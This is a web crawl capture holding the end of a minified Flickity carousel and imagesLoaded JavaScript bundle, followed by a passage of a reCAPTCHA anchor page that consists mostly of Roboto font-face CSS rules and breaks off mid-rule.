n});(function(i,n){if(typeof define=="function"&&define.amd){define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(t,e){return n(i,t,e)})}else if(typeof module=="object"&&module.exports){module.exports=n(i,require("./flickity"),require("fizzy-ui-utils"))}else{n(i,i.Flickity,i.fizzyUIUtils)}})(window,function t(e,i,n){function l(t){var e=document.createDocumentFragment();t.forEach(function(t){e.appendChild(t.element)});return e}var s=i.prototype;s.insert=function(t,e){var i=this._makeCells(t);if(!i||!i.length){return}var n=this.cells.length;e=e===undefined?n:e;var s=l(i);var r=e==n;if(r){this.slider.appendChild(s)}else{var o=this.cells[e].element;this.slider.insertBefore(s,o)}if(e===0){this.cells=i.concat(this.cells)}else if(r){this.cells=this.cells.concat(i)}else{var a=this.cells.splice(e,n-e);this.cells=this.cells.concat(i).concat(a)}this._sizeCells(i);this.cellChange(e,true)};s.append=function(t){this.insert(t,this.cells.length)};s.prepend=function(t){this.insert(t,0)};s.remove=function(t){var e=this.getCells(t);if(!e||!e.length){return}var i=this.cells.length-1;e.forEach(function(t){t.remove();var e=this.cells.indexOf(t);i=Math.min(e,i);n.removeFrom(this.cells,t)},this);this.cellChange(i,true)};s.cellSizeChange=function(t){var e=this.getCell(t);if(!e){return}e.getSize();var i=this.cells.indexOf(e);this.cellChange(i)};s.cellChange=function(t,e){var i=this.selectedElement;this._positionCells(t);this._getWrapShiftCells();this.setGallerySize();var n=this.getCell(i);if(n){this.selectedIndex=this.getCellSlideIndex(n)}this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex);this.emitEvent("cellChange",[t]);this.select(this.selectedIndex);if(e){this.positionSliderAtSelected()}};return i});(function(i,n){if(typeof define=="function"&&define.amd){define("flickity/js/lazyload",["./flickity","fizzy-ui-utils/utils"],function(t,e){return n(i,t,e)})}else if(typeof module=="object"&&module.exports){module.exports=n(i,require("./flickity"),require("fizzy-ui-utils"))}else{n(i,i.Flickity,i.fizzyUIUtils)}})(window,function t(e,i,o){"use strict";i.createMethods.push("_createLazyload");var n=i.prototype;n._createLazyload=function(){this.on("select",this.lazyLoad)};n.lazyLoad=function(){var t=this.options.lazyLoad;if(!t){return}var e=typeof t=="number"?t:0;var i=this.getAdjacentCellElements(e);var n=[];i.forEach(function(t){var e=s(t);n=n.concat(e)});n.forEach(function(t){new r(t,this)},this)};function s(t){if(t.nodeName=="IMG"){var e=t.getAttribute("data-flickity-lazyload");var i=t.getAttribute("data-flickity-lazyload-src");var n=t.getAttribute("data-flickity-lazyload-srcset");if(e||i||n){return[t]}}var s="img[data-flickity-lazyload], "+"img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]";var r=t.querySelectorAll(s);return o.makeArray(r)}function r(t,e){this.img=t;this.flickity=e;this.load()}r.prototype.handleEvent=o.handleEvent;r.prototype.load=function(){this.img.addEventListener("load",this);this.img.addEventListener("error",this);var t=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src");var e=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=t;if(e){this.img.setAttribute("srcset",e)}this.img.removeAttribute("data-flickity-lazyload");this.img.removeAttribute("data-flickity-lazyload-src");this.img.removeAttribute("data-flickity-lazyload-srcset")};r.prototype.onload=function(t){this.complete(t,"flickity-lazyloaded")};r.prototype.onerror=function(t){this.complete(t,"flickity-lazyerror")};r.prototype.complete=function(t,e){this.img.removeEventListener("load",this);this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img);var n=i&&i.element;this.flickity.cellSizeChange(n);this.img.classList.add(e);this.flickity.dispatchEvent("lazyLoad",t,n)};i.LazyLoader=r;return i});
/*!
 * Flickity v2.3.0
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * https://flickity.metafizzy.co
 * Copyright 2015-2021 Metafizzy
 */
(function(t,e){if(typeof define=="function"&&define.amd){define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell","./lazyload"],e)}else if(typeof module=="object"&&module.exports){module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell"),require("./lazyload"))}})(window,function t(e){return e});
/*!
 * Flickity asNavFor v2.0.2
 * enable asNavFor for Flickity
 */
(function(t,e){if(typeof define=="function"&&define.amd){define("flickity-as-nav-for/as-nav-for",["flickity/js/index","fizzy-ui-utils/utils"],e)}else if(typeof module=="object"&&module.exports){module.exports=e(require("flickity"),require("fizzy-ui-utils"))}else{t.Flickity=e(t.Flickity,t.fizzyUIUtils)}})(window,function t(n,s){n.createMethods.push("_createAsNavFor");var e=n.prototype;e._createAsNavFor=function(){this.on("activate",this.activateAsNavFor);this.on("deactivate",this.deactivateAsNavFor);this.on("destroy",this.destroyAsNavFor);var e=this.options.asNavFor;if(!e){return}var i=this;setTimeout(function t(){i.setNavCompanion(e)})};e.setNavCompanion=function(t){t=s.getQueryElement(t);var e=n.data(t);if(!e||e==this){return}this.navCompanion=e;var i=this;this.onNavCompanionSelect=function(){i.navCompanionSelect()};e.on("select",this.onNavCompanionSelect);this.on("staticClick",this.onNavStaticClick);this.navCompanionSelect(true)};e.navCompanionSelect=function(t){var e=this.navCompanion&&this.navCompanion.selectedCells;if(!e){return}var i=e[0];var n=this.navCompanion.cells.indexOf(i);var s=n+e.length-1;var r=Math.floor(a(n,s,this.navCompanion.cellAlign));this.selectCell(r,false,t);this.removeNavSelectedElements();if(r>=this.cells.length){return}var o=this.cells.slice(n,s+1);this.navSelectedElements=o.map(function(t){return t.element});this.changeNavSelectedClass("add")};function a(t,e,i){return(e-t)*i+t}e.changeNavSelectedClass=function(e){this.navSelectedElements.forEach(function(t){t.classList[e]("is-nav-selected")})};e.activateAsNavFor=function(){this.navCompanionSelect(true)};e.removeNavSelectedElements=function(){if(!this.navSelectedElements){return}this.changeNavSelectedClass("remove");delete this.navSelectedElements};e.onNavStaticClick=function(t,e,i,n){if(typeof n=="number"){this.navCompanion.selectCell(n)}};e.deactivateAsNavFor=function(){this.removeNavSelectedElements()};e.destroyAsNavFor=function(){if(!this.navCompanion){return}this.navCompanion.off("select",this.onNavCompanionSelect);this.off("staticClick",this.onNavStaticClick);delete this.navCompanion};return n});
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
(function(e,i){"use strict";if(typeof define=="function"&&define.amd){define("imagesloaded/imagesloaded",["ev-emitter/ev-emitter"],function(t){return i(e,t)})}else if(typeof module=="object"&&module.exports){module.exports=i(e,require("ev-emitter"))}else{e.imagesLoaded=i(e,e.EvEmitter)}})(typeof window!=="undefined"?window:this,function t(e,i){var s=e.jQuery;var r=e.console;function o(t,e){for(var i in e){t[i]=e[i]}return t}var n=Array.prototype.slice;function a(t){if(Array.isArray(t)){return t}var e=typeof t=="object"&&typeof t.length=="number";if(e){return n.call(t)}return[t]}function l(t,e,i){if(!(this instanceof l)){return new l(t,e,i)}var n=t;if(typeof t=="string"){n=document.querySelectorAll(t)}if(!n){r.error("Bad element for imagesLoaded "+(n||t));return}this.elements=a(n);this.options=o({},this.options);if(typeof e=="function"){i=e}else{o(this.options,e)}if(i){this.on("always",i)}this.getImages();if(s){this.jqDeferred=new s.Deferred}setTimeout(this.check.bind(this))}l.prototype=Object.create(i.prototype);l.prototype.options={};l.prototype.getImages=function(){this.images=[];this.elements.forEach(this.addElementImages,this)};l.prototype.addElementImages=function(t){if(t.nodeName=="IMG"){this.addImage(t)}if(this.options.background===true){this.addElementBackgroundImages(t)}var e=t.nodeType;if(!e||!h[e]){return}var i=t.querySelectorAll("img");for(var n=0;n<i.length;n++){var s=i[n];this.addImage(s)}if(typeof this.options.background=="string"){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var o=r[n];this.addElementBackgroundImages(o)}}};var h={1:true,9:true,11:true};l.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(!e){return}var i=/url\((['"])?(.*?)\1\)/gi;var n=i.exec(e.backgroundImage);while(n!==null){var s=n&&n[2];if(s){this.addBackground(s,t)}n=i.exec(e.backgroundImage)}};l.prototype.addImage=function(t){var e=new c(t);this.images.push(e)};l.prototype.addBackground=function(t,e){var i=new u(t,e);this.images.push(i)};l.prototype.check=function(){var n=this;this.progressedCount=0;this.hasAnyBroken=false;if(!this.images.length){this.complete();return}function e(t,e,i){setTimeout(function(){n.progress(t,e,i)})}this.images.forEach(function(t){t.once("progress",e);t.check()})};l.prototype.progress=function(t,e,i){this.progressedCount++;this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;this.emitEvent("progress",[this,t,e]);if(this.jqDeferred&&this.jqDeferred.notify){this.jqDeferred.notify(this,t)}if(this.progressedCount==this.images.length){this.complete()}if(this.options.debug&&r){r.log("progress: "+i,t,e)}};l.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=true;this.emitEvent(t,[this]);this.emitEvent("always",[this]);if(this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}};function c(t){this.img=t}c.prototype=Object.create(i.prototype);c.prototype.check=function(){var t=this.getIsImageComplete();if(t){this.confirm(this.img.naturalWidth!==0,"naturalWidth");return}this.proxyImage=new Image;this.proxyImage.addEventListener("load",this);this.proxyImage.addEventListener("error",this);this.img.addEventListener("load",this);this.img.addEventListener("error",this);this.proxyImage.src=this.img.src};c.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth};c.prototype.confirm=function(t,e){this.isLoaded=t;this.emitEvent("progress",[this,this.img,e])};c.prototype.handleEvent=function(t){var e="on"+t.type;if(this[e]){this[e](t)}};c.prototype.onload=function(){this.confirm(true,"onload");this.unbindEvents()};c.prototype.onerror=function(){this.confirm(false,"onerror");this.unbindEvents()};c.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this);this.proxyImage.removeEventListener("error",this);this.img.removeEventListener("load",this);this.img.removeEventListener("error",this)};function u(t,e){this.url=t;this.element=e;this.img=new Image}u.prototype=Object.create(c.prototype);u.prototype.check=function(){this.img.addEventListener("load",this);this.img.addEventListener("error",this);this.img.src=this.url;var t=this.getIsImageComplete();if(t){this.confirm(this.img.naturalWidth!==0,"naturalWidth");this.unbindEvents()}};u.prototype.unbindEvents=function(){this.img.removeEventListener("load",this);this.img.removeEventListener("error",this)};u.prototype.confirm=function(t,e){this.isLoaded=t;this.emitEvent("progress",[this,this.element,e])};l.makeJQueryPlugin=function(t){t=t||e.jQuery;if(!t){return}s=t;s.fn.imagesLoaded=function(t,e){var i=new l(this,t,e);return i.jqDeferred.promise(s(this))}};l.makeJQueryPlugin();return l});
/*!
 * Flickity imagesLoaded v2.0.0
 * enables imagesLoaded option for Flickity
 */
(function(i,n){if(typeof define=="function"&&define.amd){define(["flickity/js/index","imagesloaded/imagesloaded"],function(t,e){return n(i,t,e)})}else if(typeof module=="object"&&module.exports){module.exports=n(i,require("flickity"),require("imagesloaded"))}else{i.Flickity=n(i,i.Flickity,i.imagesLoaded)}})(window,function t(e,i,s){"use strict";i.createMethods.push("_createImagesLoaded");var n=i.prototype;n._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)};n.imagesLoaded=function(){if(!this.options.imagesLoaded){return}var n=this;function t(t,e){var i=n.getParentCell(e.img);n.cellSizeChange(i&&i.element);if(!n.options.freeScroll){n.positionSliderAtSelected()}}s(this.slider).on("progress",t)};return i});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf84TMfAAAAAFl6Z6bYSyh41faZUcxR9bsLpFqC&co=aHR0cHM6Ly9jb25jZXB0aW9ubnVyc2VyaWVzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vapcpeh4oq2y
body_size: 49698
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
